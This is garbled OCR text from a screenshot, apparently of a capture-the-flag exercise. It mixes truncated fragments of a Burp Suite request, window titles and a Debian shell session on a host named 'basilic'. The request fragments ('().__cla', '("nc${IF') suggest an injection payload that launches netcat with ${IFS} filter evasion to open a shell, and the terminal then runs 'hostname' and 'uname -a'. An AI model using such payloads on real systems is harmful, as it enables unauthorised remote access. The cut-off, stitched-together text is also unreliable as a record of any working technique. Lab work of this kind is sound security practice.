 Burp
abdou@XPS15-AD: ~/ctfs/basi
Windows PowerShell
basilic@basilic: ~
Dashboard
tings
1 ×
Send
Request
Pretty
1 GET /jsc
().__cla
("nc${IF
HTTP/1.1
2 Host: ct
3 Upgrade-
4 User-Age
AppleWeb
5 Accept:
text/htm
webp,ima
6 Accept-E
7 Accept-L
8 Connecti
9
10
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$ hostname
basilic
basilic@basilic:~$ uname -a
Linux basilic 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
INSPECTOR
Search...
0 matches
Search...
0 matches
Done
0 byte